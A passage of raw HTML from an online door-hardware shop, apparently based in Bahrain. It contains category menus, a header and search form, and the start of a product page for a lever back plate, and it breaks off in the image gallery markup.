	<a aria-label="Visit product category Brass Pull Handle" href="https://aljenands.com/product-category/pull-handle/brass-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Brass Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Brass Pull Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Aluminum Pull Handle" href="https://aljenands.com/product-category/pull-handle/aluminum-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Aluminum Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Aluminum Pull Handle		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4520 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/smart-lock/" data-megamenu="4559">Smart Lock</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4559" class="elementor elementor-4559" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category WIFI Smart Handle" href="https://aljenands.com/product-category/smart-lock/wifi-smart-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="WIFI Smart Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			WIFI Smart Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Finger Smart Lock" href="https://aljenands.com/product-category/smart-lock/finger-smart-lock/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Finger Smart Lock" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Finger Smart Lock <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Card Lock System" href="https://aljenands.com/product-category/smart-lock/card-lock-system/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Card Lock System" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Card Lock System		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4524 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/door-closer/" data-megamenu="4558">Door Closer</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4558" class="elementor elementor-4558" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Over Head Door Closer with Slide Arm" href="https://aljenands.com/product-category/door-closer/over-head-door-closer-with-slide-arm/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Over Head Door Closer with Slide Arm" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Over Head Door Closer with Slide Arm		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Over Head Door Closer" href="https://aljenands.com/product-category/door-closer/over-head-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Over Head Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Over Head Door Closer		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Floor Spring Door Closer" href="https://aljenands.com/product-category/door-closer/floor-spring-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Floor Spring Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Floor Spring Door Closer		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Concealed Door Closer" href="https://aljenands.com/product-category/door-closer/concealed-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Concealed Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Concealed Door Closer <mark class="count">(1)</mark>		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/door-cylinder/" data-megamenu="4557">Door Cylinder</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4557" class="elementor elementor-4557" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Thump turn Cylinder" href="https://aljenands.com/product-category/door-cylinder/thump-turn-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Thump turn Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Thump turn Cylinder		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Oval Shape Cylinder" href="https://aljenands.com/product-category/door-cylinder/oval-shape-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Oval Shape Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Oval Shape Cylinder		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Half Profile Cylinder" href="https://aljenands.com/product-category/door-cylinder/half-profile-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Half Profile Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Half Profile Cylinder		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Double Profile Cylinder" href="https://aljenands.com/product-category/door-cylinder/double-profile-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Double Profile Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Double Profile Cylinder		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4534"><a href="https://aljenands.com/product-category/rubber-seal/" data-megamenu="4576">Rubber Seal</a></li>
<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/accessors/" data-megamenu="4576">Accessors</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4576" class="elementor elementor-4576" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-91dbd17 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="91dbd17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0f5458 none" data-id="a0f5458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f05ad elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="54f05ad" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid shop-page response-content columns-4 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Wall Door Stopper" href="https://aljenands.com/product-category/accessors/wall-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Wall Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Wall Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Turn Buckle" href="https://aljenands.com/product-category/accessors/turn-buckle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Turn Buckle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Turn Buckle		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Roll Bolt" href="https://aljenands.com/product-category/accessors/roll-bolt/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Roll Bolt" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Roll Bolt		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Push Less Door Stopper" href="https://aljenands.com/product-category/accessors/push-less-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Push Less Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Push Less Door Stopper		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Magnetic Door Stopper" href="https://aljenands.com/product-category/accessors/magnetic-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Magnetic Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Magnetic Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category jacket Holder Door Stopper" href="https://aljenands.com/product-category/accessors/jacket-holder-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="jacket Holder Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			jacket Holder Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hold Open Door Stopper" href="https://aljenands.com/product-category/accessors/hold-open-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Hold Open Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Hold Open Door Stopper		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Floor Door Stopper" href="https://aljenands.com/product-category/accessors/floor-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Floor Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Floor Door Stopper		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div>                    <div class="view-all-menu">
                        <a href="javascript:void(0);"
                           data-items="13"
                           data-less="Less Categories"
                           data-more="More Categories"
                           class="btn-view-all open-menu">More Categories                        </a>
                    </div>
                            </div>
        </div>
    </div>

<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-03 style-01 light">
            <div class="header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu header_submenu ovic-menu"><li id="menu-item-7366" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-7366"><div class="gtranslate_wrapper" id="gt-wrapper-77430843"></div><span class="desc">[gtranslate]</span></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="tel:+97339947475" data-megamenu="0"><span class="text">Need Help? +973 399 47 47 5</span></a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 menu-item-icon-font"><a href="https://wa.me/97339947475" data-megamenu="2027"><span class="text"><span class="icon icon-font fa fa-whatsapp"></span>WhatsApp</span></a></li>
</ul></div>                    </div>
                    <div class="header-end">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-2" class="ovic-menu header-submenu header_submenu_2 ovic-menu"><li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9923"><a href="https://aljenands.com/portfolio/" data-megamenu="0"><span class="text">portfolio</span></a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://aljenands.com/about-us/" data-megamenu="0"><span class="text">About Us</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://aljenands.com/order-tracking/" data-megamenu="0"><span class="text">Order Tracking</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://aljenands.com/contact-us/" data-megamenu="0"><span class="text">Contact Us</span></a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7046"><a href="https://aljenands.com/shop/" data-megamenu="0"><span class="text">Shop</span></a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="https://aljenands.com/"><figure class="logo-image"><img loading="lazy" alt="Aljenan Door System" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2021/11/white-.png" class="lazyload _rw" /></figure></a></div>                <div class="header-center">
                                <div class="button-vertical">
                <a href="#" class="vertical-open">
                    <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                </a>
            </div>
                            <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="https://aljenands.com/">

        
                    <div class="category">
                <select  name='product_cat' id='1061398949' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessors">Accessors</option>
	<option class="level-0" value="digital-electronic">Digital &amp; Electronic</option>
	<option class="level-0" value="door-closer">Door Closer</option>
	<option class="level-1" value="concealed-door-closer">&nbsp;&nbsp;&nbsp;Concealed Door Closer</option>
	<option class="level-0" value="door-lever-handles">Door lever handles</option>
	<option class="level-0" value="hospitality-door-handle">Hospitality Door handle</option>
	<option class="level-0" value="lever-handle">Lever Handle</option>
	<option class="level-1" value="lever-handle-on-back-plate">&nbsp;&nbsp;&nbsp;Lever Handle On Back Plate</option>
	<option class="level-1" value="lever-handle-with-escutcheon">&nbsp;&nbsp;&nbsp;Lever Handle With Escutcheon</option>
	<option class="level-1" value="main-door-handle">&nbsp;&nbsp;&nbsp;Main Door Handle</option>
	<option class="level-0" value="pull-handle">Pull Handle</option>
	<option class="level-1" value="stainless-steel-pull-handle">&nbsp;&nbsp;&nbsp;Stainless Steel Pull Handle</option>
	<option class="level-0" value="smart-lock">Smart Lock</option>
	<option class="level-1" value="finger-smart-lock">&nbsp;&nbsp;&nbsp;Finger Smart Lock</option>
</select>
            </div>
                <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-10c4"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="I&#039;m shopping for ..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">
                <span class="icon main-icon-search-2"></span>
            </button>
        </div>

            </form>
</div>
</div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                        <div class="block-userlink dukamarket-dropdown">
            <a class="woo-user-link"
           href="https://aljenands.com/my-account/">
            <span class="icon main-icon-user-2"></span>
            <span class="text">
                <span class="sub">Login </span>
                My Account            </span>
        </a>
    </div>                                    <div class="block-wishlist block-woo">
                        <a class="woo-wishlist-link icon-link" href="https://aljenands.com/wishlist/">
                            <span class="icon main-icon-heart-2">
                                <span class="count">0</span>
                            </span>
                            <span class="text">
                                <span class="sub">Favorite</span>
                                My Wishlist                            </span>
                        </a>
                    </div>
                        <div class="block-minicart dukamarket-dropdown main-bora-2">
                    <a class="woo-cart-link icon-link" href="https://aljenands.com/cart/" data-dukamarket="dukamarket-dropdown">
            <span class="icon main-icon-cart-2">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="sub">Your Cart:</span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Your Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bot megamenu-wrap header-sticky">
        <div class="container">
            <div class="header-inner">
                <div class="box-header-nav">
                                                <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        </div>
                    <div class="header-message">
        <p>get free shipping in Bahrain</p>
    </div>
            </div>
        </div>
    </div>
</header>

	
<!-- .site-content-contain -->
<div id="content" class="container site-content sidebar-full product-page product-page-standard">

    <nav class="woocommerce-breadcrumb"><a href="https://aljenands.com">Home</a><span class="delimiter"></span><a href="https://aljenands.com/product-category/lever-handle/">Lever Handle</a><span class="delimiter"></span><a href="https://aljenands.com/product-category/lever-handle/lever-handle-on-back-plate/">Lever Handle On Back Plate</a><span class="delimiter"></span>Lever Back Plate (0129-07a8y00-19)</nav>
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
            
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7559" class="product type-product post-7559 status-publish first instock product_cat-lever-handle product_cat-lever-handle-on-back-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="single-product-wrapper has-gallery"
         data-slick="{&quot;infinite&quot;:false,&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:4,&quot;vertical&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false}}]}">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-58x39.jpg" data-thumb-alt="Lever Back Plate (0129-07a8y00-19)" data-thumb-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-220x147.jpg 220w"  data-thumb-sizes="(max-width: 58px) 100vw, 58px" class="woocommerce-product-gallery__image"><a href="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled.jpg"><img loading="lazy" width="800" height="533" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-800x533.jpg" class="lazyload wp-post-image" alt="Lever Back Plate (0129-07a8y00-19)" data-caption="" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled.jpg" data-large_image="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="[data-uri]" data-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-19-220x147.jpg 220w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-58x39.jpg" data-thumb-alt="Lever Back Plate (0129-07a8y00-19) - Image 2" data-thumb-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-220x147.jpg 220w"  data-thumb-sizes="(max-width: 58px) 100vw, 58px" class="woocommerce-product-gallery__image"><a href="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-scaled.jpg"><img loading="lazy" width="800" height="533" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-800x533.jpg" class="lazyload " alt="Lever Back Plate (0129-07a8y00-19) - Image 2" data-caption="" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-scaled.jpg" data-large_image="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="[data-uri]" data-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-194-220x147.jpg 220w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-58x39.jpg" data-thumb-alt="Lever Back Plate (0129-07a8y00-19) - Image 3" data-thumb-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-220x147.jpg 220w"  data-thumb-sizes="(max-width: 58px) 100vw, 58px" class="woocommerce-product-gallery__image"><a href="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-scaled.jpg"><img loading="lazy" width="800" height="533" src="[data-uri]" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-800x533.jpg" class="lazyload " alt="Lever Back Plate (0129-07a8y00-19) - Image 3" data-caption="" data-src="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-scaled.jpg" data-large_image="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="[data-uri]" data-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-800x533.jpg 800w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-58x39.jpg 58w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-scaled-64x43.jpg 64w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-300x200.jpg 300w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-1024x683.jpg 1024w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-768x512.jpg 768w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-1536x1024.jpg 1536w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-2048x1365.jpg 2048w, https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-193-220x147.jpg 220w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-58x39.jpg" data-thumb-alt="Lever Back Plate (0129-07a8y00-19) - Image 4" data-thumb-srcset="https://aljenands.com/wp-content/uploads/2022/02/0129-07a8y00-192-58x39.jpg 58w, 